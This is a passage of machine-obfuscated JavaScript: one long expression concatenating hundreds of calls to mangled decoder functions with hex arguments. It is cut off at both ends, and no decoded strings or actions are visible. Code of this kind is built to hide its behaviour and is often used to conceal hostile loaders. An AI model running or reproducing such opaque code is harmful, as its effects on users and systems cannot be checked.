00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800